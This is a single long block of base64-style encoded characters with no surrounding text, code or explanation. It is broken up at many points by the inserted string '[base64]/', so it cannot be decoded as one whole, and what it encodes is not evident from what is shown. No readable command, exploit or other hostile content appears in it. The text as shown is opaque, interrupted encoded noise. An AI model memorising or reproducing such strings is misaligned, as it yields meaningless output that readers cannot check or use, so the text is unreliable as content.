KRLBjDoCHCvAQ0wo/CilV/[base64]/CiMKhw6PCtMOsDk3CkcKxw5TDlMOpKw9Hcl/CrcO9MlLCjg9MwolNw5xMJGjDuMOYwp0KF3A7CcKnw4RBHcKww55UBWhjIxXDmFl0dsOrwq89wofCoGPCvsOwwp5pbsKHYnl/PlEhwoDDscOSWMOuw6LDgTcLTG/CmzVewq5twrXCoWZbcQ1twofDtAQcbWcoDsO+OMOqw5Ygw6zDvQnDsEJDw77Cmj0tw6PCliERPcOMwpoCw4/Dn8Otw7/CosKVPcOrw4fDiUo4w59Nw4lTAMKDLMKuwrUfdcOgwooRwpUZa8Osw5gKCBnDq8O8wqkiw6QYSsKQMcO2wp/CsMOgazhRUA3CmyzCqQzDksKVZcOPwrvCmcOkMA0rHBfCvCQGJSlWCsKyw60nwpw3Q0UOGMOnwqUAdcOWwr1VfMOIw7Apw5PCjQnCgyh7PcKZwqHCucKVw6XDocOPw4DDosK2w4/[base64]/[base64]/DlsKBYMKbwqXChh/Ds8O5TMK1EXLCqSfDs8KoKSPCgybDvsKUC8K8KE4cUHNhHV/Cs8Kjw5RzwqtdGCFaw77CjcK+w5DDtMK8w7PCrjBnBcOrIlbDlhcaw7HCh8OiUsKcwqrDpw/[base64]/Cp8OxXMOJHUzDusK9wqHCqiErX0rDvmjDjB3DvMKjeEBHRMKZOsOfC3ElXDorw7pNSi/CmnB5GCAeMcO/ACPCi8Ovw4bDmQcRFsONZQ/CjzHDgMK5Dnh/wrk2P2PCnycWw73Dr03DqMOUVCPCtsOpw50hAMOdLsOQQTXCohMNwo7DhD7Cr8KRwqrDjMOiFBl6w5p5w7ctN8K2ScOkwq3CgElCw7HDjxNOwprDu0DCu0UBwoAeQ8OzdMKvwr4cEw/Dih4SLsKVGFrCncKfw6ZGwoxew5g8woLDkMK9wpzCnUfDuUxZHsO4bn0dfX/DlVh5wpjCpDPCq8OAPxh5w50nLkZQw4PDkcK2IErDj3YAUMK/FMK0VcKdXsO9wpRvw6HCrz4YG2fDhnHDuXnCnDhlV8Kjw5RkJMO5BWwGwrvDjMKiFXtJVMOYJ8Ofwq3CiD7CjTMvLE16wpPChFPDuGLDnixwBRVGw6zCulLDjcOBw5A1w7EjXn9Xwq4yDz51MMOOw7MAw4obwrFUwoXDv8Klw6/[base64]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[base64]/[base64]/[base64]/wotow5F7w43ClGHDmcKHVmLDq8OUHlTDqirDk18vw63Dgh0lwqQTw7LCuW0Zwp5wdsK1WcK/wpzDl2YnwqLDncKdTsOjwp9uw54BwoHCpBUsPVXDpEHCsMKjw5XCqlzDs381aAN6DcKswqFfwr7DpcKzwpXCpVnCuhIRwpQEJ8KKwrrDgcKaw5/CjhsSwrJoMsKcwo/CvMOjMlwJwpwgBMOPfMOrwrY/ODXDlHZOw4XCqcK/IG0XcTbDjsK2IMKMwpLDq8KHZMKGw6EiaMOhITjCqAfCrcKrE8K1w7PCn8ObwrdCc3oUw4xQLhLDjMO+wrt9LCnDpTTCtcKjwp1FfQUew5LDvxF5wphlGXLDmcKUw63Dg2tpw7A+wr3Cvh/CriZaw4fCmCrDrcOCw5QiZMKIw7jDinrChk7Do8KAwoR3Sh4wwo4Lwpc9KMOuJcO3w6fCrAzCiTjChMOaSXldU8KxwoLCnMOUwobDlMKUIg46RyXDijPDn8KLZ3cRU8KtZMOxw7LDusOVLcOaw6RUecK0wrseNcO1w5LDoTxTw5HDnsKfccO/[base64]/CkSMVwpHDisOzw6EIw4XDuQ1Xw6HCj8Kjf8OoKUcnXHoCw57DkynDsFlmfxDDkMKhZ8K4w70ww68AJMKcwpbDqhnCjTsiw4ojUMOIWsK8w67CpH5qwq1zUjDDv8KDwqnDk33DuMOBwp57w5VOC0/CgkEbU2TDjS7CmMKRWMO0PcKfw4HClMO8wqwrOsKdwpoPaWzDmcKMACHCmjd7K2LDqMOQw4rDlsOUw71ewrvCscKLw59yw7ldw4I0w73CkiBnw4sywo8Pw5IHOsOiK8K/[base64]/w6BEwogbecO0w5jDmcO9w5AnwohNA8OrNht9wqUnKU7Ch8OeD8K4w4XCmzg4TAfCk1XDs8KVw5zCpcOowq7DtXcBw5/DkhrCksOqw7IawofCrg9vbcKAF8Ovw6zCnMO8My/[base64]/Cl2BmScOxPMOcTG7DuEcQw5bCmFYAw4TDkHhCwrcdw6TCsTnCoEweDcOQwpZ1LcOSHMKeQ8OWwrIdwofCgzLCl8KaMEoQABvDkETCqn1twqthQcOAG2VgZsOywqjCnG9QwqZgwrbCngUQw4vDsnU2TT/CmMObwqA/WMKcw6LDm8OOw7Jze1fDsn0lQHkPPMKhJEMBAELDs8O+FQ1YRw9Pw7HCu8KswozCjMOVJ2Y4J8OTwqE4wppGw7fDs8KeYjXDhjtyQcOtYznCtcKqCzTDgMO/C8Kdw60LwpzDslfDvhXCnDrCoibChVrDoMKibToQw6dcw5YqNMKWZcKgMQBUGhDDmCfDpRzCk1TDsjHDm8KZwrpvwr7CvcKZMQ/[base64]/[base64]/[base64]/DsMKkeQnCl8K7w5XDgMOfw5EZwrTCnMOAeU4Lw4jCvzfCkQXCvT4pZwtAVxskw7nCh8O7woVNw7HDqcK9MGnCvMKPHR3Cvl7Dnm3DkCFUw4Bqw4/CqQhPw4nCrDpAJgnCuXczGBbDjBJ8w5PCmcOOTcOYwpjCn8OmK8KyfsOSw71Bw6c7w7XCiC/DsS4zwrnCgxJCwrfCtg3DhMOpJsKje3ZyOcOjIj81wrjCvMOSwr9af8KsVE7DizjDth3ChsKVMyp+fcObw6vCpAXCo8KkwqfChHh3ejzCq8K9wqnDiMOTw57Cn0xOwqvDlsKrwp5Ww7gow5kyGFIrw4fDj8KWWx/ClsO+HB3Dh1zDlsOpBRNPwocIw4lyw6tXwojChhkPwoEMFcO8wrMEw6LDh1p4ZcOYw6HDgMOEPcKycBJJKEFdIHbCl8OQecOxMMOawqIodsOABMOoI8KkAsKUwqzCkRDDmT1cWQfCs8KQDW3Dn8Kvw53Dn8O+THfCncOHYg0FQWfDoGhcwrvCs8KtWMKEasODw6/DhwDChmMEw7/CvsK+LmrCv0EsVUPDjUsMFhwTQWzDhWt/[base64]/CpyMdw6BsUMKkw47Dq8KDeiluw5jCk1nCkgDDgMKuITxAwqvCs0I1w4jCjil+b03Dg8ObwqszwrfCjMOUw4ovwr9HBsKTw7vDiX/CksOHw7nCgsO/w6MYw68EXWLCgQ88wqZYw7tVHT7CpSYROcOVRUkuWSvChsKNwrfDviLClsO/w50HAsKiAMO4w5Umw73DmcOYa8KIw78iw44Yw4sYX1nDowdmwqwAw40fw6nDusO4A8OJwrPDrRQMw4A6bsO8bxHCuR1Sw4MdJEJmw7fCjUZOdMKmccKRW8KEDsKFRmvChC/[base64]/wonCqzoRZljCiDswwq1ewrFIWE4TN8Odw7jDvMOGw4Agw5DDt8ORIDPCncObwohow4vCjGPCqcKaFgbCscKaw5F1wqE7wrrCs8OpwoE1wqjCnkbDpsKtwqs1MD7ClsKUej3Dnn9sSH3CgMKpMMO4V8K+w6Z7F8KGwoJLRXBKKgLCtB4ENTp/wqx3fF9IUhB5DFlmw6guw4BSwqcow6/Doz0cw6cLw5VfecORw7cFBMK2IcOiw68qw6Z/awlWwoBoVcKpw4Nsw7jDhFdbw6VmZMK5eC1lwrjDrcO7ccORwoowAjwbCcKrO33Dkz9Fw6nDjcOCDy7Dg0TCucOTGcKva8KlXMOKwq7CnnYTw7wfwqPDjFvCsMOFE8ODwrzDlcOrw5wiwoFMw7VkADzCv8K3I8OaEMOMeXTDqHHDncK8w6rDmWcIwr1/[base64]/w4ADwqXDuC8vQHAJw5JRwoZYFxtVZ8OAw5zCr8Kvw7DDgwzDogw2BMOmZcOBEcOsw5vCvsOxa0/Do0FdGyXDncOtbMO4JURYcMOhJgvDpcO8LsOjwprCoMOUaMKjw6DDlDnDrgbChxjCvcOxw47Ci8K4eUpPXmV/RCHChsOxwqbDs8KgwrrDncOtbMKPTDlAC14OwrICaMOdGhPDt8KEwqoqw5rCkU0ewo7CssK/[base64]/[base64]/[base64]/cD/DlMOrK8Ofw6BJw6k/[base64]/[base64]/[base64]/[base64]/[base64]/DrTHCscOPTzkSVAnDj8OKw4Qbw7Q2wqnDkWlWE8KnEsKZNmjCs29swr7DnMOqwoMFwpVEPsOrw5NDw4cOwoEEQ8KXw5LDusOjKMOXDkHCqilhwpLDhBLCtMKjw4wWHcOfw6PCugotDGvCshg5ThPDsGF7woTCo8OTwq84axtMEMOfwrDDrMOiVcKZw7N/wq4uUMOSwqE4T8K1OG07LmUbwozCrMOXwpbCsMOgEwMvwqgFacKWcyvCqmzCvMKZwp4hI0kQwp9Kw7VxMMOHPcO8w7g+XSxlXAbCt8OkR8OoVsKpDMO0w5EVwo8owpjCvsKPw7ciIUfCtcK/wo0TZ0rDj8OGw6LCscOMw7N4wp13B0/DgwjDtAjCm8OJwozChDUvXsKCwqDDmX9eDT/CpQwIwo09K8KhXUVZe3XDoUhQw41fwonDkTPDnXkuwqFDCEvCqX/ChMO0wogDY3TDjMKdwrLChcO4w5AgYMO8fm7DmcORGzB0w74dVSRsXcKcNcKLAGzDuTUiBFvCum9qw5BWPFTDn8O9K8Kmw6/Dg2rDl8K0w57CucKRHj0pwqLCssKuwrxHwp5zA8KTOsOCQMOYw6JSwoTDqx/CtcOHWzbCrG/[base64]/DuG/[base64]/ChmTDvMORw5seacONVGMMw5YxKcOyNBAuw4fCgcK7w4fCkMKkw50QW8Oswr7Dkg3DkcOSUMOyEDbCvcONRzrCp8Ocw4NxwrvCr8O7wownNTjCtsKmQCAJw5vDly4bw4rClzxoclcKw6NKwrxmQcOWIFPCrX/DgMOzwpfCgw1lw53DhsKRw6TCisODNMOddHbDkcK+w4LCk8OKw7obwrnDhwddaUNRw7rDrcKUDiwWM8Kfw5hrdV3CrsOLHGLCjl8Zwrcew5R/w5QWS1QOwr3CscK1Sz3DvQsjwqHCsht0UcKWw5jCq8Khw59Bw6B0XMKfM3XCvgrDoU0/TMKkwq0Cw7XDmCh4w7BiTsKqw6XCs8KOESLDm3daw4jCjUZvwqt2a1rDqBDCkcKRw7HCsUvCrBXDgS9UesOlwpTCvsOZw53DmyIrw7zCocKPdAHDjcKlw67ClsOjfiwnwrTCiCQIN3Uxw7zDhsKKwoDCoW1PaFTDkxrCj8K3EcKaA1Rhw7HDi8KVLsKRwolNw6xtw7/CpVXCqn0/FALDgsKuXsK1wpoSw4rDtHLDv1QXw4DCjF/CucOOYkQYICB8dH7DrXdQworDqVLCqsO7w5LDtE7Dv8OJZcKNwojDnsO3Z8Omb2bCqAhzQsOHem7DkcO0dcKyGcKbw5HCosKww48XwpLDuxbCvSpaJm54dFfDrEjDk8OaccOiw4rCpMKbw6LCoMO4wpssV35FOCp2TSYtPsO/wqHCpFbDiFo/wrtHw5PDosKsw5g+w5vCqsKFcypGw6QfNsOSbnnDosK4DcK1a25/wrLCihzDqMKnTH8GRcOIwrTClCIPwp3Cp8O9w6h+w53Cly5UFsK1dMOnHUnDicKsUGtfwoIeIMO2AhjDqXh0w6Iiwqk3wq8CRBvCgBLCplnDkAnDsEPDnsOLKAd7cTUkwoXDv2Yow5zCgcOYw6Yxw5LDj8OJRWkuw4dvwr1VXsKPGXrCj2bDmcK/[base64]/T8OSesKRK8O0J2pRwpNUwoXCmMOpw43Cg3jCtXpWbkU2w6TCiUI1w49JUMKgwrJWX8KIOBhaRFEGSsKiwo7DmyMXCMKrwo8sYsKJXMKFw4rDjiZxwpXCj8OAwr5Uw5QFB8O/[base64]/MADDhnHDncOJwpbDrwdQw77CvcKTwqwyecKyw7zDsE3DrA3DoBZmwoLDi0HDpWEiI8OtPcK1wrXDn37DsCDDtcOcwqd+wpkMNMO0w6dFw6wjZ8K8wp4iNsOoWm5rI8OoIsOWCgZNw5VMwojCrMOtwr1GwpnCpDbCtyFNdSHCvT/Dn8KYw5JzwoPDjhrCkit4wr/Cs8KawqrCnR0UwoDDjn/ClcO5bMOxw67Dj8K9wo7DmkAWwoVZwp/[base64]/CgT4IPMOFw6/CvMOTw43DjcKTw7VMw4cBwrBOw6xHw43CsENfwqxsAQnCsMOfKMKswpZeworDpTl9wqd3w6fDtWrDtDrCncKwwopaJ8O+DsKRHlXCh8KUSMOsw6xrw57Chg5iwq0BHmbDljBfw4MKJhNCWxjDqcK/[base64]/[base64]/wrwkWR3CoMO3JC9HUCsbPsOgZMOPGS5YE8K2w7bDkzRywqkIMFDCnkh6w4jCl1TDo8OdFThzw5XCo1lVw6PCohZFbXLDjR/ChF7CmMO1wr/DqcO7dn3CjiPCmsOdHxdMw5XCpFMFwqkabsKBN8KqblJiwqVlJcOGP1QAw6o9wq3DosO2HMOMWC/ChybCrwrDo0rDl8Omw6vDgcO7w6J5QsOqMyNOZ1I5BizCuHrCqiTCv1nDjF0kAsK3HsKZwrHCijLDv3DDq8KMXTjDpsKUJ8KBwrrDn8KkEMOJCsKpw4kfJhoew4nCjCTChcKFw6PDjDvCgk7Clid8w4PDqMOXwqAVJ8KXwq3Dt2jDnMKMFVvDkcO3w6B/[base64]/CksK/SWFGFGzDrMOFIMKaUmsKTTzDuMO9DUZxOU0uwq9UwpEYNcOYwqtWw4XDkHpuQGLDqcK8w4d5w6YcAglHwpLDksK9S8KNCxXDpcOTwpLChMOxw73DoMKywo/CmwzDp8OKwrMTwqrCpsKHKUPDtQdTK8O/[base64]/Dl3zDpEpfbCFrw6MdO0oFwpUlHcKnaMKVwojCqUzDt8Kiw57DrsONwo8lLQ/CqRtZw61bYMOowq/[base64]/CnsKVPMO2VcOsDXBLw7RKHMOYwr5ww53Ci3HCu8KPH8Kaw7jClT3DhErCmMKtWiVVwowUVDTClAjChBbCgcK4UwgywrXCvxDCr8OCwqTDucKLBXg/ecO8w4nCiSrDrMOWNEFewqMxw4fCigDDqw5RV8OFw6PDssK8HHvDhMOBSifDicKQRmLCqsKcGEzCn38WA8KzXsOgwpDCjcKfwrjCr1nDhcKnwpl6c8OAwqRuwpHClX3ClQ/DjcKKGwrCtiXCisOyKGzDncKjw7HDv0lsGMOaRlHDoMK8T8OzasKSw5ANwpcqwqnCisKdwrLCh8KOw5k9wpfClsKpw6vDp3HCpFpoAyJxUTZUw6RrOMO5wot9wqXCjVAODlHCo0hXw5kFw4lPw5LDtw7Dln9Fw6TClV8cwp/CgCzClUAawox+w6dfw4wTRS/[base64]/DqyHDmMOXw6o3WjUcJcOfw7zCkDZ3wq3CjMOOw5QbwrJdw4sswpx4LMKhwp/Dj8OZw4sHHwpxe8KMakDCr8KcEcO3w5Mvw40Rw4F4RloIwpPCg8Ozw4/DjXouw6J8wrlnw4V/wo7ClGLDvhbDvsKIcBrCmcOJcG/ClsO2P3bDmsOhbnooaHx/wrDDkhAdw5Z5w6d1w4A1w7BMZxTCi2MvM8Oow4/ClcOiPcKdUxbDun8zw7IhwovCocKoY1x/w5XDgMK0JnfDnsKPw4rCnW7DlsOXwowILcKMwpVHZX/CrsKWwpnDtgLClTXDlcOTAH7Dn8Ojbn/DrsKTw4wnw5vCrgFWwobCm3XDkgjDm8O+w5LDiHIiw4vDucK4wo3Dhn7ClsK6w6TDjsO9ccKWeSMqAcOJZFBadH4Nw45Yw4bDnEDChWzDhsKINybDpzzCqMOoMMOnwozCiMO/w4Mcw4nDnQ3CrG0wTn8Uw7/DkS7DlcOjw5PCqMKteMOowqdKOgVXw4IDNH5wJhNGGcOJGR3CocKWbSwNwo4RwonDrsKSTsKeWjjCiBUfw6whFFzCiHAlQsOcwobDpEnCrgRieMOLLzs1wq/CkGoCw5xpV8K2w7zDnMK3YMOCwp/Cql7DkkZmw4tTwpzDssKkwrtLDMKiw6nCksKSw4w9e8KOcsOZdlfCsmHDs8Obw5BtFsOxK8KLwrYyBcKEwo7CgWcDw4nDrg3DuQsGMCl/woALR8Kvw7nDn2zDl8KqwqLDkg4YXcO3a8KFOkjDuifCihYbBAXDow1hKMO+UATDqMO7w45hKFDDk0HDpyzDh8OXNMKEYMOVw7/Ds8OAw7tyJGxQwpvCkcOtOcO9Fzgpwogsw6/[base64]/CkiTCkcOXwp45w4LChcO4w71bQSEqTsO+w67CkzHDrFvCs8OFIcKFwo7Ck1rDocK8KcKrwpw5HjoGesOFw6dwLQ7Du8OACsKaw47DlFwyQA7CqCUnwohXw7TDiyrCojsVwo3CgMKnw64zwrXCu04/CsO3a28ywrdaJ8KZUCvCmMKISC/DlXgkwrNCe8O6F8OAw59KTsKsaCLDr3BfwpcZwpNPCRYTTcOkTcKSwpQSWMKMTsK4fXksw7fDizrCl8OMwolsEjgZbDwxw5jDvMOOw4/CssOOXE7DhU9WLsKMw6IAI8OBw4nDvUomwqHCssORBxp3w7YBe8OXAMKjwrRsNkLCpmhhUcOUAVfCjsKFIMOeWGXDryzCq8O2XVAQw4JFw6rCgBPCuUvClhzCmcOFwpfCr8KfPsKCw4JAFMKvw6EVwrJjE8OvDQ/CkgAiwrPCvcK1w4XDik/[base64]/wq5pw5NYw750woPCoXN7YsKTWcOhwo8Ww4nDvcOzEMOPcw7Du8OOw7DChMKsw7wMOsKBwrfDqDhfRsKYwp59D2FkfsKFwqJuFUtbwognwoZewpjDosKww7tyw698wo/CtyRLDsK4w7rCn8KAw5PDnxbCl8KKNEk+w5IMLsKgw41OKlnCvxfCpBItwrnDpCrDn13CkcKMbMORwrlDwo7Ch0/[base64]/Ch8KFbg7CnCYDw6fCvcKSw7fDmMKqwpF+w64awpjDtsO0w4bDt8KdLMKPSB3Du8K5D8ORVHvDtcOnNW/ClMOBX23CnsKseMO5ZMOJw49aw7oLwqRowo/DvDvCuMOAS8K+w53DmhXDpC4wCS3CkXoIM1HDvzrCjmTDmR/DvsKfw4xBw5jCuMOawqUKw4gtWXgfwrErGMOZesOvHcOYw55fw7Mfw7rDihfDjMO1E8KQw6zCvsKAw4NsHDPCgjfCrMKtwprCoBtCWHh+wpxrFcKbw6J5fsOVwotowqR2f8OZMwtxw5HDmsKRK8K5w4BteDrCrx/CkTjCnlwCRzfChnTDnsOoPgUNw59Yw4jCjmd7Gj8FY8KTLiTCnsOiQ8ODwoF1G8Ozw6Q2w77DtMOyw74fw7wYw4hdXcKcw6h2Bl3Diz4HwoJhw7rCiMOuZkhqCsKWIhvDtC/CmAN/GBYWwp9/w5vCqQbDvwvDlFtzwrrCtW3DgTFlwpUUw4PCrRjDksK2w4gbDww5LcKbwoHCisOtwrXDqsKDwoPDoFETesO7wrl1w4zDqsKUGUVhwqXDk2ULXsKcw6bCkcOXIsOawo49LMOQDcKweWdFwpcrDMOqw5zDnSLCjMO1aCAnfzorw5HCnBtXwrPDqj9YQMKjwrZ/UsOow4fDolTDicOxwqjDrkh7CXXDmsOnaALDu0pXDwHDrsOAwpbDucK6wqXChQnCvMKZdQbCpMKow4lJw4nDiD1xwpo/QsKtQMK4w6/DqMKIZB59w7nChlU3XhYhRsKQw7cQa8KAwqHDmnHDmSwvbMOkXEPCpMOXwr/DgMKKwo3Du25LY1kEeQcjMMK0w5hvQ3LDtMKzG8KbT2vCgwzCnTjCkMOyw57DvyfCscK3w6fCssO8MsOZPsOMEG3CtmwXa8K5worDosO2wp3DmsKrw49sw6dXw7bDkMKjaMKawpfCgWDCiMKIdX3DksO8wrA7Hh/[base64]/ChcOoXCnCkzcAwprCi00Pwq1dw5/DjcKgw7A2EcOow4LDq0jDuz3Ch8KqNBh7acO5woHDl8KIOXpRw6HCjMKIw4d9MsO+wrXDnFZKwq/Cgwcrwq/[base64]/DqwTCqjVSMcOZEMKOflnDnR7DkwgHPsKXwqrChcKzw7wUWcOkBsOBwqLDrMKKLRvDuMOrw6cGw5dgwoPCq8OVMRHCrMKMC8O8wpzCpMKCw7kTw6MMWnbDtMKmJk3CpBfDtFAqbUMscsOOw6rCs0RINgnDkMKnAcKJLcOODCEGS1g4AQ/Cj2HDuMK8w5PDh8K/wot5w6fDu0bCv0XClSnCrMOQw6XCnMO/wqMewoolODNIM00Ow5vDr3nDkRTCkBzDr8KFHApCUEdKwooswqkQfMKzw5hYTn3CjMO7w6PDs8KEY8O5TcKAw7XCkcK4w4bDlQvCmcKMwo3DhMKpWGMYwp/DtcKuwrnDrQJew5vDpcKHw6bCqisvw4k8KsO0WmPCjMOkw4cuZsK4AXLDnyxyexpmVsKVw5tYcSjDiGnChiVvJ2N7RTLDtcOkwqnCl0rConYBegdwwoIjTHM9wrXCsMKOwr4Yw6lcw6/DiMKQwp0hw6MywqvDiFHCmmLCgcOCwovCvjjCtkrChMOZwpEDwrBAw5t3DcOJwo3DggQmfsKyw6MwcMOJOMOOcMKBSwggKcKNV8OLdXl5alVzwp9sw7vDqisJa8KZWFkRwrMtZVLCmETDisOKwr1xwrjCvsOow5zDn1bDhhkZwqYrcsOAw4FBw7/[base64]/wpLCkjZgN8OxwpIZSw/Dv8Knw4LDusK5w6B/w7XChHQ3WMOpw6pvYmHDgsKER8KSwpzDscOjPsOCb8Kbw7FVTG5rwrrDrBsDFMOtwr/[base64]/DlXLCg8OoVcOqwpIRw7p/w7Nee37CnV90I2wBQlXCgBjDt8OcwqINwqjCo8OiZsK4w6UEw5HDk1nDoSXDrBR8Xlo3HMOYHTJjw67CnwxzdsOkw5x7BWTDtntDw6oxw6RlDyzDriEAw7fDpMK/wpJaP8KUw6khUjvClgEAfhoYw73DscOnUSA5wo3DrsOvwpPCrcOTVsKpw7XChcKXw4htw4nDhsOpw7low53ChcO/w5fCgwdpw63DrzLDgMKOb3bCvA/CmBrDijcbA8KNNwjDkzpOwpxNw4lAw5LDiDoSwpkBwrjDhMKKw7dCwo3DtsOrFzlrP8KNR8OBI8KJwprCgGfDpyjCkX0QwrbCrX/Dl00XEcKAw77CucO4w6/CmsObw5zCqMOHasKawqzDhUjDnBHDscOTVMKyNsKRAxVTw6XDhkfDhsORCsOBccKfeQUzXsKARMK9JwLDkx1IS8Klw7TDt8ORwqHCunBfwr4rw60Rw6BcwqbCuDPDsyoDw7PDoR7CjcOeUgtkw61nw6U/[base64]/w6PDk8Ktw6NNw7JuJMO1QyZzwqLDjMKKGmPDrjPCpS4JS8Opw74DTsOAGkwtw6DDmQF1acKEWcOcworCg8OJFMKSwrfDh0nCh8OrBnVZYRc/Z0vDkyHDmsK5HsKKIcOSTmLDgkcodxMKGMOEwqs9w4/[base64]/DgsOVG8OLWU7Ch8OpRMOAHMKFwrzDuRoDw50swrfDp8KiwrFwZgXDvMOZw5kALjt4w7F6FcOuHArDnMOkTwJmw4LCoUkROcOAdkvDtMOSw4fCtRHCqQ7CjMOiw6TCrGRVSsOyMmTCkkzDtMK1w5ZqwpXCosOZwronT23DqgoxwowmOMOERHZZU8KYwrl2E8O/wpjDvMKebG3ChsKYwpzCiz7DvcOHworDv8KJwqsMwphEFm4bw6TChDFlfcOjwr7CucKdGsO/wo/Dk8O3wpFyXg9WDMKnZ8Kowo8GfMKXA8O5F8O6w6nDl0XDglzDocKXwrjCtsKowqNwSMOlwpXDu3UpLhHCuR8Uw7oTwosKworCpk3CrMOEwpjDtA5OwqTChMKqBiXCr8KQw5Rewp/Dtyxyw7FBwqotw4wzw4/[base64]/a8KyH8OmOMKlwo9RXBTCrjrCiMKXYcO9AynDoxASDitUwpQOw5bCi8Kbw4tMBsO1wpRjwoDCvzZ0w5TDmCrDicOCOiJEwrhLFE5Uw5LCh07Du8K7CsKIfzwwVsOxwr/CuArCn8KkAMKLwqvCmFXDnVY+DsKrPUjCp8KkwpxBw6jDhTLDkVl0wqRJXnDCl8OALsOLwoTDnwFsHwlgGcOnY8KKJ0zCtcORBcOWw69ZaMOaw41/QsOSwosldhPCvsOjw5vCtMK8w6UhSFlnwofDnQ8zWWfDpiglwpZuwoPDo2xxwrcFNxx3w6EXwoXDncKFw73DjRhpwowDFMKOw6AjG8Kswr3DuMKRZ8K+wqMWV0Q2w6jDk8OBTj3DmsKGw5FQw5vDvF0zwqxKTMO5wq/CtcKtLMKWBzfCgAhvSFPCjMKjFn/DiVXCo8O5worDgcOKw5ELYCnCllHCnlskwqFoE8OdCMKTW0/DsMK8w549wqh6VkTCrEvDvcKtFRBzDAM/InbCosKGwoIJw5LCrMK1wqwhAQEPNFoKW8OdF8Okw6lBa8KGw4Unwrd2w4bDiRjCpxvCgsK7G2gjw4HDszpXw53CgMKCw5INw6RmFsK3wqouCcKYwr4Bw5XDiMOuGMKQw43DlcOPRMKbPsKuVcOoLATCtA7DkDVPw7nDpw5YD3TDssOjBMOWw6Z/wpsPcMO9woHDt8KrZh7CgiZ2w7fDrxXDtlwywoBHw7zCmX9wcQgWw6TDmmNlwp3Dg8Ogw7I/wqcHw6DDgsKwYgwXERTDq0tOfsO7NsO6cXbCgcOlZHp/w57CmsO/wqfCg3fDt8KsY3hPwqp/wpzCuErDnMO2w6PDvMOgwp3DisOow6pPVsKXAiR+wpkCY3Vsw5MawoHCpsObw6ZmCMKudsOODMKHCxDCoGHDqjA/w6PCp8Orbik/AmTDjRtgIEbDj8KFQGvDgDTDlHnCnlZcw4NsWDLCm8O1ZcKQw5XCksKFw7bCllMDMcKqFi/Dr8KlwqnDgATCrDvCpcOiTcOWTcKOw5pawr7CuApoB3hiw6FIwpJuEEh/e1BYw40Uw4RRw53Dg3sLC2jCn8KYw6RNwokuw6LCl8K7wpXDr8K6csO8aCxlw7xWwoE/w7wIw4A0worDnyHDo1zClcOFw7NCN0JOw73DlMKwacK7VWAhwrISJFwLTcObeUQ2bcOvDcOyw6TDhsKPWELCi8KYSQlkc1RawrbCoDXDgXzDjU04T8KMBzXCn244RcKqOMOLGsOmw4/[base64]/XAlewpoNwr9jw5YtwonCoXvCp1TDuRFgw4rDlU0Mwp92KXxsw7jDkB7DpsKcKxZwOBnDn1zDqsKaJGrDgsOPw7